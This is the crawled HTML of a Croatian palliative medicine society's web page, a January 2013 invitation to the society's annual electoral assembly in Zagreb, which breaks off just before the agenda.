

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://palijativa.com/skupstina-drustva-2013/
body_size: 9299
content:
<!DOCTYPE html>
<html lang="hr">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="pingback" href="https://palijativa.com/xmlrpc.php">
  <title>Skupština Društva &#8211; Poziv &#8211; HDPM HLZ</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="HDPM HLZ &raquo; Kanal" href="https://palijativa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HDPM HLZ &raquo; Kanal komentara" href="https://palijativa.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/palijativa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://palijativa.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='create-block-document-block-css'  href='https://palijativa.com/wp-content/plugins/document/build/style-index.css?ver=1744204262' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='slick-style-css'  href='https://palijativa.com/wp-content/plugins/blog-designer-pack/assets/css/slick.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='bdp-public-style-css'  href='https://palijativa.com/wp-content/plugins/blog-designer-pack/assets/css/bdp-public.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://palijativa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://palijativa.com/wp-content/themes/zelus-by-osetin/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://palijativa.com/wp-content/themes/zelus-by-osetin-child/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-google-font-css'  href='//fonts.googleapis.com/css?family=Playfair+Display%3A400i%7CHeebo%3A300%2C700&#038;ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/css/bootstrap.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/css/owl.carousel.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-main-css'  href='https://palijativa.com/wp-content/uploads/wp-less-cache/osetin-main.css?ver=1652195722' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-style-css'  href='https://palijativa.com/wp-content/themes/zelus-by-osetin-child/style.css?ver=5.9.12' type='text/css' media='all' />
<script type='text/javascript' src='https://palijativa.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://palijativa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://palijativa.com/wp-content/plugins/document/assets/pdfobject.min.js?ver=1' id='document-pdf-object-js'></script>
<link rel="https://api.w.org/" href="https://palijativa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://palijativa.com/wp-json/wp/v2/posts/2040" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://palijativa.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://palijativa.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://palijativa.com/skupstina-drustva-2013/" />
<link rel='shortlink' href='https://palijativa.com/?p=2040' />
<link rel="alternate" type="application/json+oembed" href="https://palijativa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpalijativa.com%2Fskupstina-drustva-2013%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://palijativa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpalijativa.com%2Fskupstina-drustva-2013%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://palijativa.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://palijativa.com/wp-content/uploads/2019/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://palijativa.com/wp-content/uploads/2019/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://palijativa.com/wp-content/uploads/2019/02/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://palijativa.com/wp-content/uploads/2019/02/cropped-favicon-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>
<body class="post-template-default single single-post postid-2040 single-format-standard last-menu-item-as-button dropdown-menu-color-scheme-light os-is-animated wpb-js-composer js-comp-ver-5.4.7 vc_responsive" style="">
  <div class="all-wrapper with-animations">
    <div class="all-wrapper-i">
                  <div class="os-container top-bar-links-box-container">
        <div class="top-bar-links-box-w" style="">
          <div class="top-bar-links-box">
            <ul>
              <li><div class="top-bar-link-phone"><i class="os-icon os-icon-phone"></i> <span><strong>Pozovite nas: </strong> <a href="tel:091 201 3181">091 201 3181</a></span></div></li>              <li><div class="top-bar-link-address"><i class="os-icon os-icon-location"></i> <span><strong>Naša adresa: </strong> Šubićeva 9, 10000 Zagreb, Hrvatska</span></div></li>            </ul>
          </div>
          <ul class="bar-social" style=""><li><a href="https://www.facebook.com/HrvatskoDrustvoZaPalijativnuMedicinuHLZ/" target="_blank"><i class="os-icon os-icon-facebook"></i></a></li></ul>            <span class="top-bar-social-label">Find us on Social Media:</span>
                    </div>
      </div>
            <div class="main-header-w main-header-version_1">
                  <div class="main-header-i">
            <div class="main-header color-scheme-light " style="; background-size: cover;">
              <div class="logo" style="width: 420px; display:flex">
                <a href="https://www.hlz.hr/" target="_blank">
                  <img src="https://palijativa.com/wp-content/uploads/2019/02/hlz-logo.png " alt="">
                </a>
                <a href="https://palijativa.com/" rel="home">
                  <img src="https://palijativa.com/wp-content/uploads/2019/02/palijativa-logotop.png" alt="HDPM HLZ">
                </a>
              </div>
              <div class="top-menu menu-activated-on-hover"><ul id="header-menu" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28"><a href="https://palijativa.com/">Naslovnica</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27"><a href="https://palijativa.com/o-nama/">O nama</a>
<ul class="sub-menu">
	<li id="menu-item-1586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://palijativa.com/o-nama/upravni-odbor/">Upravni ustroj Društva</a></li>
	<li id="menu-item-1584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1584"><a href="https://palijativa.com/o-nama/mediji-o-nama/">Mediji o nama</a></li>
	<li id="menu-item-1583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1583"><a href="https://palijativa.com/o-nama/dokumenti-i-definicije/">Dokumenti i definicije</a></li>
	<li id="menu-item-1585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1585"><a href="https://palijativa.com/o-nama/povijest-drustva/">Povijest društva</a></li>
	<li id="menu-item-2878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2878"><a href="https://palijativa.com/o-nama/linkovi-suradnika/">Važne poveznice</a></li>
</ul>
</li>
<li id="menu-item-1557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1557"><a href="https://wp.medicusnet.hr/clanstvo/uclanjenje/">Članstvo</a>
<ul class="sub-menu">
	<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://palijativa.com/clanstvo/uclanjenje/">Učlanjenje</a></li>
	<li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://palijativa.com/clanstvo/dopuna-podataka/">Dopuna podataka</a></li>
</ul>
</li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25"><a href="https://palijativa.com/palijativna-skrb/">Palijativna skrb</a>
<ul class="sub-menu">
	<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://palijativa.com/palijativna-skrb/koordinatori-i-mobilni-timovi/">Koordinatori i mobilni timovi</a></li>
	<li id="menu-item-810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://palijativa.com/palijativna-skrb/bolnicki-palijativni-tim/">Bolnički palijativni tim</a></li>
	<li id="menu-item-809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://palijativa.com/palijativna-skrb/informacije-za-pacijente/">Informacije za pacijente</a></li>
</ul>
</li>
<li id="menu-item-4938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4938"><a href="https://palijativa.com/dogadanja/">Događanja</a></li>
<li id="menu-item-4933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4933"><a href="https://palijativa.com/novost/">Novosti</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://palijativa.com/projekti/">Projekti</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://palijativa.com/kontakt/">Kontakt</a></li>
<li id="menu-item-1599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://palijativa.com/pretraga/">Pretraga</a></li>
</ul></div>            </div>
          </div>
              </div>
            <div class="mobile-header-w">
        <div class="mobile-header-menu-w menu-activated-on-click color-scheme-light" style="">
          <ul id="mobile-header-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28"><a href="https://palijativa.com/">Naslovnica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27"><a href="https://palijativa.com/o-nama/">O nama</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://palijativa.com/o-nama/upravni-odbor/">Upravni ustroj Društva</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1584"><a href="https://palijativa.com/o-nama/mediji-o-nama/">Mediji o nama</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1583"><a href="https://palijativa.com/o-nama/dokumenti-i-definicije/">Dokumenti i definicije</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1585"><a href="https://palijativa.com/o-nama/povijest-drustva/">Povijest društva</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2878"><a href="https://palijativa.com/o-nama/linkovi-suradnika/">Važne poveznice</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1557"><a href="https://wp.medicusnet.hr/clanstvo/uclanjenje/">Članstvo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://palijativa.com/clanstvo/uclanjenje/">Učlanjenje</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://palijativa.com/clanstvo/dopuna-podataka/">Dopuna podataka</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25"><a href="https://palijativa.com/palijativna-skrb/">Palijativna skrb</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://palijativa.com/palijativna-skrb/koordinatori-i-mobilni-timovi/">Koordinatori i mobilni timovi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://palijativa.com/palijativna-skrb/bolnicki-palijativni-tim/">Bolnički palijativni tim</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://palijativa.com/palijativna-skrb/informacije-za-pacijente/">Informacije za pacijente</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4938"><a href="https://palijativa.com/dogadanja/">Događanja</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4933"><a href="https://palijativa.com/novost/">Novosti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://palijativa.com/projekti/">Projekti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://palijativa.com/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://palijativa.com/pretraga/">Pretraga</a></li>
</ul>        </div>
        <div class="mobile-header color-scheme-light " style=" background-size: cover;">
          <div class="mobile-menu-toggler">
            <i class="os-icon os-icon-menu"></i>
          </div>
          <div class="mobile-logo" style="width: auto; display:flex; justify-content:center;">
            <a href="https://www.hlz.hr/" target="_blank">
              <img src="https://palijativa.com/wp-content/uploads/2019/02/hlz-logo.png " alt="" style="max-width: none !important">
            </a>
            <a href="https://palijativa.com/" rel="home"><img src="https://palijativa.com/wp-content/uploads/2019/02/palijativa-logotop.png" alt="HDPM HLZ " style="max-width: none !important"></a>
          </div>
          <div class="mobile-menu-search-toggler">
            <i class="os-icon os-icon-search"></i>
          </div>
        </div>
      </div>  <div class="blog-content-w without-thumbnail  without-sidebar">
    <div class="blog-content">
        
      <div class="blog-content-text-and-meta">
        <div class="blog-content-meta">
          <div class="meta-author meta-block">
            <div class="author-details">
              <h6><span>Datum objave</span></h6>
              <div class="single-post-date-posted">31. siječnja, 2013</div>
            </div>
          </div>
                              <div class="meta-categories-w meta-block">
            <h6 class="post-categories-label">Kategorije objave</h6>
            <div class="meta-categories-list">
              <ul class="post-categories">
	<li><a href="https://palijativa.com/category/novosti/" rel="category tag">Novosti</a></li></ul>            </div>
          </div>
          
        </div>
        <div class="blog-content-text">
          <h1 class="post-title styled-header">Skupština Društva &#8211; Poziv</h1>          <div style="text-align: right;">Zagreb, 31. siječnja 2013.</div>
<p> </p>
<div style="text-align: center;">POZIV</div>
<p>Poštovana kolegice / poštovani kolega,</p>
<p>pozivamo Vas na Izbornu godišnju skupštinu Hrvatskog društva za palijativnu<br />medicinu Hrvatskoga liječničkog zbora (HDPM), koja će se održati u subotu, 9. veljače<br />2013. godine, s početkom u 9,00 sati, u velikoj dvorani Centra za palijativnu medicinu,<br />medicinsku etiku i komunikacijske vještine Medicinskog fakulteta Sveučilišta u Zagrebu,<br />Šalata 4 (prizemlje, lijevo) sa sljedećim</p>
<p>Dnevnim redom:</p>
